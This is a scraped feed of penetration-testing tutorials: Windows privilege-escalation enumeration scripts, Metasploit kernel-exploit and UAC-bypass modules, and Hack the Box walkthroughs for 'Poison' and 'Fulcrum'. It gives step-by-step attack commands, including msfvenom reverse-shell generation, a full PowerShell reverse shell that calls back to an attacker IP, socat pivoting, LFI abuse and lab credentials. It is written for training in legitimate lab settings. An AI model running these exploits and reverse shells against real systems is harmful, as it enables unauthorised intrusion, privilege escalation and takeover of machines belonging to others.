use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > set lhost 192.168.1.107
msf post(local_exploit_suggester) > set session 1
msf post(local_exploit_suggester) > exploit

As you can observe it has suggested some post exploits against which the target is vulnerable and that can provide higher-privilege shell.


Windows Gather Applied Patches
This module will attempt to enumerate which patches are applied to a windows system based on the result of the WMI query: SELECT HotFixID FROM Win32_QuickFixEngineering.
use post/windows/gather/enum_patches
msf post(enum_patches) > set session 1
msf post(enum_patches) > exploit


As you can observe it has also shown that the target is possibly vulnerable to recommended exploit that can provide higher-privilege shell.


Sherlock
It is a PowerShell script to quickly find the missing software patches for local privilege escalation vulnerabilities. It also as similar as above post exploit as gives suggestion the target is possibly vulnerable to recommended exploit that can provide higher-privilege shell.
Download it from git hub with help of following command and execute when you have victim’s meterpreter session at least once.
git clone https://github.com/rasta-mouse/Sherlock.git


Since this script should be execute in power shell therefore load power shell and then import the downloading script.
load powershell


powershell_import ‘/root/Desktop/Sherlock/Sherlock.ps1’
powershell_execute “find-allvulns”
The above command will show that the target is possibly vulnerable to recommended exploit that can be used to achieve higher-privilege shell.


JAWS - Just Another Windows (Enum) Script
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so 'should' run on every Windows version since Windows 7.
Current Features
·         Network Information (interfaces, arp, netstat)
·         Firewall Status and Rules
·         Running Processes
·         Files and Folders with Full Control or Modify Access
·         Mapped Drives
·         Potentially Interesting Files
·         Unquoted Service Paths
·         Recent Documents
·         System Install Files
·         AlwaysInstallElevated Registry Key Check
·         Stored Credentials
·         Installed Applications
·         Potentially Vulnerable Services
·         MuiCache Files
·         Scheduled Tasks

git clone https://github.com/411Hall/JAWS.git


Once you have meterpreter shell, upload the downloaded script and use command shell to run the uploaded script
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
It will store the critical information into a text file named as “JAWS-Enum.txt


As said the JAWS-Enum.txt file must have been stored the vector that can lead to privilege escalation, let’s open it and figure out the result.
In the following image you can observe it has shown all user name and IP configuration.


In this image we can clearly observe the result of NetStat.


In this image we can clearly observe the result of running process and services.


In this image we can clearly observe all install program and patches.


In this image we can clearly observe the folder with full control and Modify Access and hence many more information can be extracted by running this script.


PowerUp
PowerUp is a powershell tool to assist with local privilege escalation on Windows systems. PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.
Running Invoke-AllCheckswill output any identifiable vulnerabilities along with specifications for any abuse functions. The -HTMLReport flag will also generate a COMPUTER.username.html version of the report.
Current Feature
Service Enumeration:
§  Get-ServiceUnquoted : -   returns services with unquoted paths that also have a space in the name.
§  Get-ModifiableServiceFile :-   returns services where the current user can write to the service binary path or its config.
§  Get-ModifiableService : -   returns services the current user can modify.
§  Get-ServiceDetail :-   returns detailed information about a specified service.
Service Abuse:
§  Invoke-ServiceAbuse :  -   modifies a vulnerable service to create a local admin or execute a custom command.
§  Write-ServiceBinary : -   writes out a patched C# service binary that adds a local admin or executes a custom command.
§  Install-ServiceBinary :-   replaces a service binary with one that adds a local admin or executes a custom command.
§  Restore-ServiceBinary :-   restores a replaced service binary with the original executable.
DLL Hijacking:
§  Find-ProcessDLLHijack : -   finds potential DLL hijacking opportunities for currently running processes
§  Find-PathDLLHijack :-   finds service %PATH% DLL hijacking opportunities
§  Write-HijackDll : -   writes out a hijackable DLL
Registry Checks:
§  Get-RegistryAlwaysInstallElevated :-  checks if the AlwaysInstallElevated registry key is set
§  Get-RegistryAutoLogon :-   checks for Autologon credentials in the registry
§  Get-ModifiableRegistryAutoRun :-   checks for any modifiable binaries/scripts (or their configs) in HKLM autoruns.

Now use following command to download it from git hub as said above powerUp is the module of powersploit therefore we need to download package of powersploit.

git clone https://github.com/PowerShellMafia/PowerSploit.git
cd PowerSploit
ls
cd Privesc
ls


Again load power shell and then import the downloading script.
load powershell
powershell_import ‘/root/Desktop/PowerSploit/Privesc/PowerUp.ps1’
powershell_execute Invoke-AllChecks
The above command will show that the target is possibly vulnerable to recommended exploit that can be used to achieve higher-privilege shell.


Hack the box: Poison Walkthrough

$
0
0
Hello everyone and welcome to yet another CTF challenge from hack the box, called ‘Poison,’ which is available online for those who want to increase their skill in penetration testing and black box testing. Poison is a retired vulnerable lab presented by Hack the Box for making online penetration testing practice suitable to your experience level; they have a large collection of vulnerable labs as challenges, ranging from beginner to expert level.

Level: Easy
Task: Find user.txt and root.txt in victim’s machine

Methodology:
1.      Port scanning
2.      Using LFI to find username
3.      Gaining encrypted password file using LFI
4.      Decrypting password file
5.      Logging in to SSH using decrypted password
6.      Transferring ZIP file and extracting to find a secret file
7.      Discovery of VNC on machine
8.      VNC tunneling over SSH to get root shell
9.      Grabbing flag

Let’s get started then!

Since, these labs have a static IP, the IP address for poison is 10.10.10.84.
Let us scan the VM with the most popular port scanning tool, nmap.

Nmap –A 10.10.10.84


From the result above we found two working ports on the VM, port 22 and 80 which are universal default ports for SSH and HTTP.
We immediately headed over to the webpage.


It was crystal clear only by reading that there was an LFI vulnerability involved. We tested it by inputting /etc/passwd in the scriptname section.


Which led us to the following output


From here we found that the username was “charix.” But before moving on to that part we tried all the scriptnames one by one given in the previous webpage.
It was going all monotonous until we found an interesting textfile in the “listfiles.php” script.


The listfiles.php was a script that enumerated an array of the files


We found an interesting file called pwdbackup.txt. On opening it by the same process we found an encrypted password.


But it wasn’t a normal encryption, the password was encrypted 13 times. Just by looking we could tell that it was base64 encoding. So, we copied the password in a notepad file and removed the spaces between the password’s lines (present by default) and wrote the following command to decrypt it:

cat decode | base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 –d


Voila! The password was found to be Charix!2#4%6&8(0.
A complete logical shot in the dark was that it was the password to secure shell of the victim. So, we tried logging in to SSH.

ls


And just like that we were logged in! We found the first flag (user.txt) and another file called secret.zip

We tried unzipping it on the spot but it didn’t work. So, instead we transferred the file to our system using scp (complete article here)

scp charix@10.10.10.84:secret.zip /root/Desktop/
cd Desktop
unzip secret.zip


We got a file “secret” which could be the password of another service.
We were far from convinced that no other service was running so we scanned the victim using socat. (To read more: https://packages.debian.org/sid/sockstat)

Socat -4 -l


Port number 5901 and 5908 were open which clearly are the port numbers for VNC! This could be way in.
We followed the SSH tunneling methodology (refer here)

ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84


IT will open up a shell. In a new terminal write:

vncviewer -passwd secret 127.0.0.1:5901


We saw authentication successful tag!
What was left now but to:
Ls

Cat root.txt

Windows Kernel Exploit Privilege Escalation

$
0
0

Hello Friends!! In our previous articlewe had discussed “Vectors of Windows Privilege Escalation using automated script” and today we are demonstrating the Windows privilege escalation via Kernel exploitation methodologies. For this purpose, we will utilize an in-built Metasploit module known as Local Exploit Suggester. The objective of this suggester is to just identify what parts of a system can be exploitable and to give us an insight on the best matching possible exploits available ,which can be further utilized to elevate the privileges .
Table of content
§  Windows-Exploit-suggester
§  Windows ClientCopyImage Win32k Exploit
§  Windows TrackPopupMenu Win32k NULL Pointer Dereference
§  Windows SYSTEM Escalation via KiTrap0D
§  Windows Escalate Task Scheduler XML Privilege Escalation
§  MS16-016 mrxdav.sys WebDav Local Privilege Escalation
§  EPATHOBJ::pprFlattenRec Local Privilege Escalation
§  MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
§  MS16-032 Secondary Logon Handle Privilege Escalation
§  RottenPotato


Windows-Exploit-suggester
The Metasploit in-built module suggests various local exploits that can be used to perform Privilege escalation and provides a suggestion based on the architecture, platform (i.e the operating system it's being run on), session type and required default options. It saves our time as we don't have to manually search around for local exploits, until none of the option provided works.
It is also significant to note that , not ALL of these listed local exploits will be fired.
Usage
Note : For using the local exploit suggester, we must already have a Meterpreter session opened for our target machine. However, before running the Local Exploit suggester we need to put our existing active Meterpreter session to background (CTRL + Z)
Below is the example of the same, let’s say our existing active Meterpreter session is 1
searchsploit exploit_suggester
use post/multi/recon/local_exploit_suggester
set LHOST 192.168.1.107
set SESSION 1
exploit

As you can observe it has suggested some post exploits against which the target is vulnerable and that can provide higher-privilege shell.


Windows ClientCopyImage Win32k Exploit
Vulnerabilities in Windows Kernel-Mode Drivers could allow elevation of privilege. This module exploits improper object handling in the win32k.sys kernel mode driver.
This module has been tested on vulnerable builds of Windows 7 x64 and x86, Windows 2008 R2 SP1 x64.
Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms15_051_client_copy_image
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened, once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


Windows TrackPopupMenu Win32k NULL Pointer Dereference
 This module exploits a NULL Pointer Dereference in win32k.sys, the vulnerability can be triggered through the use of TrackPopupMenu. Under special conditions, the NULL pointer dereference can be abused on xxxSendMessageTimeout to achieve arbitrary code execution.
This module has been tested on Windows XP SP3, Windows Server 2003 SP2, Windows 7 SP1 Windows Server 2008 32bits and Windows Server 2008 R2 SP1 64 bits.
Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms14_058_track_popup_menu
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened ,once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


Windows SYSTEM Escalation via KiTrap0D
This module will create a new session with SYSTEM privileges via the KiTrap0D exploit If the session in use is already elevated then the exploit will not run. The module relies on kitrap0d.x86.dll, and is not supported on x64 editions of Windows.
This module has been tested on vulnerable builds of Windows Server 2003, Windows Server 2008, Windows 7, XP for 32-bit Systems.
Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms10_015_kitrap0d
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened, once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


Windows Escalate Task Scheduler XML Privilege Escalation
This Vulnerability in Task Scheduler could allow elevation of privileges
This security update resolves a publicly disclosed vulnerability in Windows Task Scheduler. The vulnerability could allow elevation of privilege if an attacker logged on to an affected system and ran a specially crafted application. An attacker must have valid logon credentials and be able to log on locally to exploit this vulnerability. The vulnerability could not be exploited remotely or by anonymous users.
This module has been tested on vulnerable builds of Windows Vista , Windows 7 , Windows Server 2008 x64 and x86
Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms10_092_schelevator
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened, once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


MS16-016 mrxdav.sys WebDav Local Privilege Escalation
This module exploits the vulnerability in mrxdav.sys described by MS16-016. The module will spawn a process on the target system and elevate its privileges to NT AUTHORITY\SYSTEM before executing the specified payload within the context of the elevated process.
This module has been tested on vulnerable build of Windows 7 SP1 ,x86 architecture
Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms16_016_webdav
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened ,once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


EPATHOBJ::pprFlattenRec Local Privilege Escalation
This module exploits a vulnerability on EPATHOBJ::pprFlattenRec due to the usage of uninitialized data which allows to corrupt memory.
At the moment, the module has been tested successfully on Windows XP SP3, Windows 2003 SP1, and Windows 7 SP1.
Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ppr_flatten_rec
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened, once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
A kernel pool overflow in Win32k which allows local privilege escalation. The kernel shellcode nulls the ACL for the winlogon.exe process (a SYSTEM process). This allows any unprivileged process to freely migrate to winlogon.exe, achieving privilege escalation. Used in pwn2own 2013 by MWR to break out of chrome's sandbox. NOTE: when you exit the meterpreter session, winlogon.exe is likely to crash.
At the moment, the module has been tested successfully on Windows 7 SP1 x86

Let’s navigate to MSF console and execute this exploit
use exploit/windows/local/ms13_053_ schlamperei
set lhost 192.168.1.107
set session 1
exploit

Another Meterpreter session gets opened, once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


MS16-032 Secondary Logon Handle Privilege Escalation
This module exploits the lack of sanitization of standard handles in Windows' Secondary Logon Service. The vulnerability is known to affect versions of Windows 7-10 and 2k8-2k12 32 and 64 bit. This module will only work against those versions of Windows with Powershell 2.0 or later and systems with two or more CPU cores.
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
set session 1
exploit
Another Meterpreter session gets opened, once the selected exploit has been executed

getsystem
getuid

As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM


RottenPotato
RottenPotato local privilege escalation from service account to SYSTEM.
It is important to impersonate the token (or run list_tokens -u) quickly after runnning the binary. With the current implementation, the token seems to disappear shortly after the binary is run. It is also important to follow the order of the steps. Make sure you "use incognito" before running the binary.
Incognito option in meterpreter session was originally a stand-alone application that permitted you to impersonate user tokens when successfully compromising a system. And then we need to do first is identify if there are any valid tokens on this system.
load incognito
list_token -u
If we talk related to impersonate token then you can see currently there is no token available.

Now downloads Rottenpotato from github for privilege escalation.
git clone https://github.com/foxglovesec/RottenPotato.git
cd RottenPotato
After downloading it will give rottenpotato.exe file.
Upload the exe file into victim’s machine
upload /root/Desktop/RottenPotato/rottenpotato.exe .
Now type below command for executing exe file and then add SYSTEM token under impersonate user tokens.
execute -Hc -f rottenpotato.exe
impersonate_token "NT AUTHORITY\\SYSTEM"
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM

Multiple Ways to Bypass UAC using Metasploit

$
0
0

Hello friends!! Today we are shading light on User Account Control shortly known as UAC. We will also look how it can potentially protect you from malicious software and ignoring UAC prompt can trouble your system.
Table of content
Introduction to UAC
What is UAC?
Working of UAC
5 ways to Bypass UAC
1.       Windows Escalate UAC Protection Bypass
2.       Windows Escalate UAC Protection Bypass (In Memory Injection)
3.       Windows UAC Protection Bypass (Via FodHelper Registry Key)
4.       Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
5.       Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)

Introduction to User Account Control

What is User Account Control?

A well-structured User Account Control introduced with Microsoft's Windows Vista and Windows Server 2008 operating systems to prevent unwanted system-wide changes in a way that is foreseen and requires minimal effort.
In other words it is a security feature of Windows which supports I preventing unauthorized modifications to the operating system UAC makes sure that the certain changes are made only with authorization from the administrator. If the changes are not permitted by the administrator, they are not executed, and Windows remains unchanged.

How does UAC work?
UAC works by preventing a program from carrying out any tasks which involve system changes/specific tasks. The operations which will not work unless the process attempting to carry them out is running with administrator rights. If you run a program as administrator, it will have more privileges since it would be "elevated", compared to the programs running which are not running as administrator.

Some things which cannot be done without administrator rights:
§  Registry modifications (if the registry key is under e.g. HKEY_LOCAL_MACHINE (since it affects more than one user) it will be read-only)
§  Loading a device driver
§  DLL injection
§  Modifying system time (clock)
§  Modifying User Account Control settings (via Registry, it can be enabled/disabled but you need the correct privileges to do this)
§  Modify protected directories (e.g. Windows folder, Program Files)
§  Scheduled tasks (e.g. to auto-start with administrator privileges)

UAC won't just automatically block malicious software, the purpose wasn't to determine if a program is malicious or not. It's down to the user just as much. If a program is going to be executed with administrator privileges, the user will be alerted and will need to provide confirmation. 


5 Ways to Bypass UAC

Firstly exploit the target machine to obtain the meterpreter. Once you get the meterpreter session 1 then type following command to check system authority and privileges.
getsystem
getuid

If you don’t have system/admin authorities and privileges. Then you should go for bypass UAC Protection of targeted system.

Windows Escalate UAC Protection Bypass

This module will bypass Windows UAC by utilizing the trusted publisher certificate through process injection. It will spawn a second shell that has the UAC flag turned off.

msf > use exploit/windows/local/bypassuac
msf exploit windows/local/bypassuac) > set session 1
msf exploit(windows/local/bypassuac) > exploit

From given image you can observe that meterpreter session 2 opened, now type the following command to determine the system authority privileges.
getsystem
getuid

Great!! Here we got NT AUTHORITY\SYSTEM Privilege, now if you will type “shell” command, you will get access of command prompt with administrator privilege.


Windows Escalate UAC Protection Bypass (In Memory Injection)

This module will bypass Windows UAC by utilizing the trusted publisher certificate through process injection. It will spawn a second shell that has the UAC flag turned off. This module uses the Reflective DLL Injection technique to drop only the DLL payload binary instead of three separate binaries in the standard technique. However, it requires the correct architecture to be selected, (use x64 for SYSWOW64 systems also). If specifying EXE::Custom your DLL should call ExitProcess() after starting your payload in a separate process.


msf > use exploit/windows/local/bypassuac_injection
msf exploit(windows/local/bypassuac_injection) > set session 1
msf exploit(windows/local/bypassuac_injection) > exploit

From given image you can observe that meterpreter session 2 opened, now type the following command to determine the system authority privileges.
getsystem
getuid

Ultimately you will get NT AUTHORITY\SYSTEM Privilege, now if you will run “shell” command, you will get access of command prompt with administrator privilege.


Windows UAC Protection Bypass (Via FodHelper Registry Key)
This module will bypass Windows 10 UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when the Windows fodhelper.exe application is launched. It will spawn a second shell that has the UAC flag turned off. This module modifies a registry key, but cleans up the key once the payload has been invoked. The module does not require the architecture of the payload to match the OS. If specifying EXE::Custom your DLL should call ExitProcess() after starting your payload in a separate process.

msf > use exploit/windows/local/bypassuac_fodhelper
msf exploit(windows/local/bypassuac_fodhelper) > set session 1
msf exploit(windows/local/bypassuac_fodhelper) > exploit

From given image you can observe that meterpreter session 2 opened, now type the following command to determine the system authority privileges.
getsystem
getprivs

Great!! Here we got NT AUTHORITY\SYSTEM Privilege, now if you will type “shell” command,  you will get access of command prompt with administrator privilege.


Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)

This module will bypass Windows UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when the Windows Event Viewer is launched. It will spawn a second shell that has the UAC flag turned off. This module modifies a registry key, but cleans up the key once the payload has been invoked. The module does not require the architecture of the payload to match the OS. If specifying EXE::Custom your DLL should call ExitProcess() after starting your payload in a separate process.
msf> use exploit/windows/local/bypassuac_eventvwr
msf exploit(windows/local/bypassuac_eventvwr) > set session 1
msf exploit(windows/local/bypassuac_eventvwr) > exploit

From given image you can observe that meterpreter session 2 opened, now type the following command to determine the system authority privileges.
getsystem
getuid

And again you will get NT AUTHORITY\SYSTEM Privilege.


Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
This module will bypass Windows UAC by creating COM handler registry entries in the HKCU hive. When certain high integrity processes are loaded, these registry entries are referenced resulting in the process loading user-controlled DLLs. These DLLs contain the payloads that result in elevated sessions. Registry key modifications are cleaned up after payload invocation. This module requires the architecture of the payload to match the OS, but the current low-privilege Meterpreter session architecture can be different. If specifying EXE::Custom your DLL should call ExitProcess() after starting your payload in a separate process. This module invokes the target binary via cmd.exe on the target. Therefore if cmd.exe access is restricted, this module will not run correctly.

msf > use exploit/windows/local/bypassuac_comhijack
msf exploit(windows/local/bypassuac_comhijack) > set session 1
msf exploit(windows/local/bypassuac_comhijack) > exploit

From given image you can observe that meterpreter session 2 opened, now type the following command to determine the system authority privileges.
getsystem
getuid

Finally you will get NT AUTHORITY\SYSTEM Privilege, now if you will again run “shell” command then you will get access of command prompt with administrator privilege and this way we can help of Metasploit post exploit to bypass UAC protection.


Hack the Box: Fulcrum Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Fulcrum” which is available online for those who want to increase their skill in penetration testing and black box testing. Fulcrum is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.
Level: Expert
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they have static IP and IP of Fulcrum is 10.10.10.62 so let’s begin with nmap port enumeration.
We need to do a nmap version scan so that we can get a better information about the open ports.
nmap -sV -p- 10.10.10.62
From given below image, you can observe that we find ports 4, 22, 80, 88, 9999, 56423 are open.
As port 4 is running nginx server, the nginx server hosts the webpage to view it we will open it in our browser to find a page that says it is under maintenance along with a link that says try again.
We will click on the link and find that there is a page parameter that we found to be vulnerable to LFI.
Back to the nmap scan we also saw that port 80 is running nginx server, we open it in our browser and find a server error This was proved to be a dead end
Let’s try our lock on Port 88 which i also running nginx server, we open the ip address in our browser on port 88 and find a phpmyadmin page. As we don’t have any hint or clue for the credentials, we will have to try another port.
Port 9999 is running nginx server, we open the ip address on port 9999 in our browser and find a pfsense login page.
Port 56423 is running nginx, so visiting the service on Port 56423 brings us to what appears to be some sort of “API” endpoint as we receive a JSON response.

It is possible that this page is vulnerable to XXE, so we create a shell so that can upload and execute it on the target machine.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.6 lport=4444 -f raw > shell.php
After creating a shell, we start HTTP server on our system using python.
python -m SimpleHTTPServer 80
After creating the shell, we setup our listener using metasploit-framework.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.6
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > run
Using BurpSuite, we will capture the request, and upload the php shell. But we are unable to get a reverse shell.
We then try to exploit the page we find on port 4 using RFI and were able to successfully get a reverse shell.
We get the reverse shell, but it was not a proper shell. We will spawn a tty shell using python.
python -c “import pty; pty.spawn(‘/bin/bash’)”
After spawning a tty shell, we find a file called ‘Fulcrum_Upload_to_Corp.ps1’ we open and find it is a powershell script to encrypt the password it goes through some functions.
Now we copy the content of the script, and paste it in a site called https://tio.run/powershell We do this in hope to extract the logon credentials on the server.
Enumerating further into the system we find a file that contains an interesting internal IP address:192.168.122.228. Further what to do is that we will divert our attention to enumerate this IP address.
We scan the port of the IP address using netcat. After completion of the scan we find that port 5986 is open.
nc -zv 192.168.122.228 1-65535
We download socat into the target machine. Socat is a very useful tool which helps us to pivot our way into another network.
cd /tmp
./socat tcp-listen:60217,reuseaddr,fork tcp:192.168.122.228:5986 &
We relay the connection to port 60217 on 10.10.10.62 using socat.
socat tcp-listen:5986, reuseaddr, fork tcp:10.10.10.62:60217
We will now use powershell on our windows machine to connect to the kali machine that will allow us to directly connect to the target machine. After connecting we take a look at the content of the default directory we are in and find a few files called “CheckFileServer.ps1”, “Invoke-PsExec.ps1” and “user.txt”.
Enter-PSSession -ComputerName 192.168.199.130 -Credential $5 -UseSSL -SessionOption (New-PSSessionOption -SkipCACheck -SkipCNCheck)
dir
type user.txt
type CheckFileServer.ps1
Enumerating through the directories inside default IIS directory, we open web.config file and find LDAP login credentials.
Let’s create a LDAP query, and find two CNs: DC and File. We create a query about these CN’s and find some credentials.
(New-Object adsisearcher((New-Object adsi(“LDAP://dc.fulcrumlocal”, “fulcrum\ldap”,”PasswordForSearch123!”)),(objectCategory=Computer)”)).FindAll() | %{ $_.Properties.name }
We create a script to get a the user.txt and were successfully able to get the first flag. We do not have permission to get multiple PS hop.
Invoke-Command -CommandName file.fulcrm.local -Credential fulcrum.local\btables -Port 5985 -ScriptBlock { type C:\User\Btables\Desktop\user.txt }
Invoke-Command -ComputerName file.fulcrum.local -Credentail fulcrum.local\btables -Port 5985 -ScriptBlock {$client = New-Object System.Net.Sockets.TCPClient(’10.10.14.6’,53);$stream =$client.GertStream(); [byte[]]$bytes = 0..65535|%{0};while(($i =$stream.Read($bytes.0 $bytes.Lenght)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String); $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘>’;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lenght);$stream.Flush();$client.Close() }
We setup our listener using netcat and get our reverse shell. We check for the available files and find a file called user.txt. We open it and find the first flag.
Now as we have shell on the file server. We will use the credentials we found earlier to get access on the DC server.
net use \\dc.fulcrum.local\netlogon/user:fulcrum\btables ++FileServerLogon12345++
When we will connect to DC server we find multiple ps1 scripts that contains credentials which will further help us to get the access on the server.
We create a script to check all right credentials in the file.
Now we create a script to get shell on the domain controller server.
Invoke-Command -ComputerName dc.fulcrum.local -Credential 923a -Port 5985 -ScriptBlock { $client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',53);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() }
When we run the script, we get a pop on the windows screen that asks for password. We use the password we find earlier with the help of script.
We setup the listener and wait for the reverse shell. After getting the reverse shell in c:\Users\Administrator\Desktop we find a file called root.txt, we take a look at the content of the file and find our 2nd flag.
nc -lvp 53
Viewing all 1819 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>